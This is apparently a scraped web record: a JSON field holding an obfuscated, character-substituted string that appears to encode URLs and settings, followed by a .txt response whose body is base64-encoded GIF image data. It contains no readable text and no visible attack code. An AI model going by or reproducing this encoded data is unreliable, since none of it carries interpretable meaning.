{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goo1s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn00K1@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s}00S(mY_(q27)m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}00S(mY_(q27)m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmFC_q6COm(O^g@0{1\\\/o0snmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130131989.txt
body_size: 115393
content:
R0lGODlhgALIAPcAAAMBAwsGCxEDBBUJCRgOExsHCCMQESEYHSQFByQKCyYfCisZGishJisFBzMLDiwNDjMQKzIoLzMFCDgREjgXGjgiJDYuDjsFCDsLDkMdPD8uMUMICksNFEQPEkQbH0kkS04oK0o2OEU8ElA/QksIClQGB1AXHlIZLl0uWVYhQFcIGFQNEF0fLFgnTFoyM1VLF1sJClsPEl4THWAcIGAxY2c3O2k5a19BQWk4WGo4dGBRV2MKC2gIGmgPEGkTIWcgN2ctM2wtR28/[base64]/g7GJlLSCprGkL7ofQrcqSbswVLdKU7dwcrh4frmHicGXnMECJL8JLr8WN8clSMw2UMU3Xb5WY8hOccRmcMtce8FzeMB9g8CQk8CzM8wXOswrVsY6QdA+aM52fM91lsaHi8mgpsydmNADK8sRMtQgQdg+WNJgZdVqh9B/hdGKh9uHms+RktCSnNKttNGrotKprNDAN9YPONoqStg0YdI/RtpIc9txc9SgoN+npd+srtq0t9qzqt27v98wUN9CS+c/XeBLZuFXbeRifN6AgN6Kit6Rkt+Zmd6fn+C3seTDwd/QPOM2Vu5IZu1VdOhtgut8juS7uOfLzejOxe1HT/Vefe6FlvGMoPGZqPOlsO7X1+/fP/hnh/Fxh/h1lvevvPi/yPzQ0//Kyv3a3P7uRP7k5f7t7f709f/9/SH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osv+FBhjB4UpWbM6GHjx44eRHKsAcUMKFehVrZsCZOYTJq32GRJTju98ZMRMwhFlA9HMVHWDjBwJ2FV1FU1lm1eVTddhdI9t0JUH06XFVdhdffgUuCxVZBbcclmV28kCIZbbn/1xcFehIGGGGOLsfYYZZSNhsFgpwlpJGZFHqkkaYlxBuRkisX4mnFz4SgYVCvQiBhfb70I42/CxUBYYbNxSWVxWLBSzzzstFmPH8Z12BV21F04Z50ccrhdhNuVNZ535/0paHhshXUVex/5lSh88rEghBiCuHLLK7nst19//wVo0yc5AXJHFj8lSJQRPhhxlBJM8cnnUjCUUMJ2/[base64]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[base64]/dXshdYFkd7keEAFGdYgMVxENd6ZsiGGHCGaHh7ZmhYZPiGYqhxgYUAp9cAzFcZXEhgp9d8XRQ4TihKRmJo/v51LY50V6aRSa6Rar8RBuNXDq8mY/owD+Swc6hwWui3AmywOPqyHNrQay5YPnM1ePPnFDfTWwJhM/c3dVp3bMjGigBYGpahccaFAU42O2aQdoLwgXmQB4EgjIEAMpQyZRaYCxn4ChvYgR4IgltQAyO4ERiUa/znYyuYjWR1JraFIeoTAzWIgxEwjuQ4jjioAWMXAiFwjjn4EZY3Az0wfUfYNxc0GC9XJe6SWXzmWazhZ3x4cAr3GFY4aFmYhV/4Z3zohQiwkATJkGAYhn9VaWlIcVaohrKHhxQpkbMHkYRWkAuJYQkpc17YAA55YKoBRqshj3exZ0LyegJ2JDan/[base64]/tS3LclqokInkMA8+9w6ZeA3X0JNHiFYy/pAKoDgP7pAP9rAmjWMOSVcc3FOXP3ZTSyk99feKXXV18xU65FN/S/[base64]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[base64]/L84o4GsUBdIkIVciEgwW+4WYxV7gfXInnpLDjOCeijRiGVlMoblmm2nmhZej8vlSn3K4/iQTqDOxIsEINcWyB2OO4lSLTlbY2DVPPfFqzM8elICsL0ADxXOFwQR7jrDGduBzh+pGAqpR5DTzwAUotgjEFUsxla1uu0GlJpxwQg2V1EUwMVUQwQFRlYVYayiORBFd9slW5sjmK+oSevX1uhJ68C4ZXXTZAxJSusAaax5g6CCBAQQYwIBqrc12Adfr4zZ2/Pj71r8HBPTAA3ObW0HKoC64l1566x0e5XkjlECCFSiuiGSlGXJIwy8QSEDEB460iZwc21mYRXb+vaackllEAAMWU3zeX340HOdHlFL6+MINLNxgBRbFN4seFjEwHsqC/y9YuyjDh5wpgx49Y8eW/pjgO5/cCgxhEQs+0ocQfdijHk1jR1tY0YTpAMsuO5iaXqz2l8BsbTCCGhTZDjS2qonNMX7hmE8mUBkKVOZRFGibpAAhN9J8im8/zJve9PZDv2HiFa+4BKoC8Qc3QMGJUHABBapnveQ07nFaS0x08BQdjpGgCnsYhS52oSxS7GF0MDhhBx5QgPQYwD1vZMAB3LMA2dWRP/jxDwHCxTYKmKtQHPBd8pIHoeL1z5ARIgHzrhGjjlTQHo+E5CMRlhH9aYgD1MPMDDT0sA5VsnsV4aRG8lGRcpTSlKZk0SmgxCKzwOMdr4RlLGUJy3vMZJQ2OYX7hrQS+l2oEwdrJYvo/[base64]/GOAAvCnURPAyrli0DsGYgZCxEQq8RLpPX801R/9aKpBmsqPmnTvYVF1KlSnqjFOjAgLGiJHO9pxD6eWFarvECtM6LFWtraVHvB4alyfCtV7uNWuPLIJJ8pn/iOtltWvn6zIOBbGIb9KdUZ51eWQLrRYDAW2Iu7oq1+dCjCbjKMXD0CqMY/ZspZRxhQ548U7vtQO0PJCDezyXQc6QRFy1EOqcoVtbM3q1HyAc07hpIcf6OJBdBomhO28WtbAZphdiY0vzmkhYUqgwlz5ZaiT6QA/x3U7toHgbW5w6CtyQbcgJtS7BuVbbRbhUIjiQhRHNNUi8oBRFyiOisokgQnOBdK+iJSlJf3oHPaQjO6AEXST28AJPLBGacVnATLVQE0PgFPZ5Yc//bFPT6mrGQIJNQaAvCZmGJRUDmPgFIIdh2BvFFeolniq5QDxNUIcYhWPo02Fzeo7WKzi/iYgR2QgXjFcJdtUcoD4HAfZ8WuzKletFrmsMgYxGBAggxWPgx5Djmw/+JEPKlfZyle2Mj92fGQc0+FHu5wfY1nSCxwTJMqSbceKK2ICYmp2syzr7E/[base64]/cgHj+cuQAEMgEMK/lf4QJJRUJxH5CQO9+8CH24yQbZ84ib3e8Xk0PK+/YHiFfdCjQ+QhL+fuWV+NDnQAoc4xM/RZCMIoAlNdkfENb7xsk58xV/4skkuwEvGcqLf+Yi4Pfo9zP69+X/JPHZPOsCLWMSCF/DQB2lrngw+/OQBElDQDJbxb3twfMv9sIdaTJlBVRjBfeiE9HIlrRdmN+aFfMHaO9WZ6Q8697jN1foIRz1DzZw6d5F6Qx4aEYrQ9DBv6YgHrdNh67nvDW/SwIWuH0qa00T0EoIQdoimSMWfkGAGM1h2X5TAW+k8+0d80BznujAH8fBABSCQYrfVY4AFsKem4mbwfeajLXPP/u4+FKhAu7VSnXTFG5n/K1G94YXvFet73/zQhsIVfg6I56PfXX0A7Zusjy3ro8lkNbrR6dFkKyCADk3WcfKlL9nlr9hHPDhF9rW/fe4LfxwZhzhV+92L7pd/+4YoGME0fGw+xCIZsdAGP+Dx/veXwuc/TxAdWjyOcqB8+k3Vh3dgh1NiOiMIkmebDkGJtMGwCxECLuEaLj3puk6zuhWquuP6ExgQO5Lgp56QLhwyARPoDDNwNbabm2KADbiLu1qzNdgAlXDAO4pyBFEgDVx4hl9rBDMQAg/QI+ohvMaJAcSjr6uhiyzCr10iAVIYhWEZhSXsgipQgh1QAQ14gNPp/rb5eKMIyBYHI7c6OoAKID0uzA+eWoDUM7UKYz2iogyXQw7Ze758C7h98zjd8zf/2zd36LcZeAAy87d9u4cms8P/[base64]/pmPA3ujLTw3nJqPCqgA+TiAb3kwcTOAClgA6pK5+YK3NWRDzIg9YrKCfrsG4hO4SrTE2ptEyeoHgjvFDmiCJnjDEMuGfYOHJhtJRSysfmMz4fNIOQzJfnsygeuHfhuJL8hJfys6iFO5oKTDL3i9glGZniCFZNiFZDiHfKgGp3RKUkMOQVImI/kwouiFcygI6euH2mLFNcEGNiCB5BGzkRuSH5GOXxEUB6y0wFgnNHIuCvS6u/w6P6kODIsufkIOLkiCKYACEly7VxCF0ahGuctG8BKVF+zGUFA7cTwGGzyvUFiEMqiBB+hBTIozDOiKxFO8HkgsklssUqSDzVlC/kgQD9Ixjn/0NvyQo2uJnS7EjwXwDTA8sDI8j/loyPhAyAcIEJlbvRXwqKC4yILJSHjZyH5Dvn1DMqP8PojDh9/jBE4whSYzhztUM6fgzu50ikEzK+8Uzz9cMVVCgH6LuHbIhlJaT/Zsz1Naz2xoB+lsMlMYiZU0yvkMP5OEzjx0OaDDgCVwyl1QBnxQBmJJBlI4uKuMEqD4JSshCmxAn+TLh3qAIJi4BhMQpA2tEDFby6ezDqmhy0pjthPSk0/7ul+My0q7MKs4NYwkACLQgSnYAjlYhGg0zEvJlLdTzLmrtYW6G7s7BkwIhEaQTMpEokDYAhBAAAIogBL5Qc8c/olleyHAALO0vBBBWoLN4Y4yapYS4ADj6DbRg6M46kLeHLcyHIEQ6LyDTEjOow8H+83gnMi9jJ8pOc4RycjlhD6Ie87+xAeIMwdLBL8dG9ScLFTJIs+cLITyaTJskMn/W9Rx4ISROESjzIaYRLP+1D0ZOKaeEKQOIAVi0YVz4IViIZYFTZ6fa1CgwIKhIIoQa4cUST6ku9CBQAQOmBAOxVK19BjH07TnYIxhLRu/mBoU7YtfXKGrW9G6tAoPPI4EIAABoAAimIIyyANBuAS24zW6kbVZU0yEWihR2ZTYKAZcINJGEIVOQVJQUFIPQICeoh5jg6/PRFGs2QEsRcsO/s3SCpmDp9yFY6m8EugAl7LCO5KjBKupOCKABdMphiy3hmWAEaiBEEDIbOmNhMyWOD0P1wHOGvKJ+VIj+iEBAVK/PMUMBDACf3s4gRPPl4XZr3RZQlS46JMsbAhKm/[base64]/[base64]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[base64]/[base64]/IAIP7gBDZnIxCAWoQiJIgIRihDE2kSjGjOAYG6uIQBsJPAArTxRhEoAFRU3wM6ZFkedWpGACYDAnGiRkQDWedbn0niAZ7UR/nMhmMIb5XADImhgAUIQwgiIIIc8BiIPZjgWGrtjn0Baa5CzgVX/QHLIRVqwplK5AEKEqda1XpKY1TBFdAqgoIRow5ftqFFdXQnLBhXiAXRoni/1kY/B8sOVIsLGYBOr2MUydrDtM8gXwKKGaijDIO5Y6/AQckq1auMgX5AmgQqzTCGZRBfP1F9NRsu/AvkgFq7FZjsKmFhv9kQfR7lILziBTi2qc0sUrKAjveKlv8STTPOE01xug08S6jOXHFALp9bytKipEKABPQwIthBDQcjwGJABG3gXqkMessENjnjEeR+BBihkgQ1tMANCU9OIPNygACYVAGw2opXZQPE2/i8NVVmE85ssgglME7RKcXDqAg/s9ABjZMBSkaWD+XDHcpZr47DcY4YpfI4Bc/zcGfKQB+7qEat+9A4DFsBT6CTAAYPkgAmiFtYiNZJwUuEAkqqBDbbyWK33oGxONJYAAtABSTpRRl5RqQ0j55jJOUnyKO9h5II0mbJMeMAmmFwNKPd4KFIOZpcviY0pM4ErOAayMna81jGjOSf3WOvBKGsKDKh2tM00Lcg+AiBv1Zl/akjGa5VhD3wo1pv4sEc5nFwQTlgBA0LzLVW2+NutXBCD/CluWtjEtB3EgIRsaa4+oytqTvFTToJZIQUq8IAFDBQKgWhEIxbRiK0ttGvg/[base64]/sYcy3mHzoEDcyTzgCseRhMCY/cQdTn7yzvnRCyP7YEDPWaYyC1RaXdBZU6kFbZ81BYlYJAPQAiT0bPVhj3O0OcdWUMFGLqgl4kianQhO/ngFL200sYwJhG35NBT1Cd1Ri5qQ0S11CqkGUOtWgGoGyG4eGgGKWGPCNAsFb3hzbQth/KIZqugEJyTRBzawQQyzNqIgplABZneEAANS6d3Y8im9/Y0rkq70ljD19qpggKBEIIILKhAtBhBBEPhGAhF2Lx4iAB/e13EBhiuwVDuOuN6XuMR8tyCEXfGbOyrut60cF/CnMbL7jAwalwKHlQ2oAWUn217S019zd6TsZFYgAGIS0BE6ZJNlEM8mAPHxcG3Y/+HngMfDwUM20YEDpEskpAzK6BzEGdDQPRz79Z/6/UQ+ZJMpMIFMYYUVIGDKlFzN4QP+nQwAJd055ETK/kRCTIgWjqTgnelCB9yOIhWI7UiTDHIAKSTDLgAaPeQD2MlWO4wD/rXfOa0ESDza2mXblghOTQ3YcBFXWaSFWVwRWu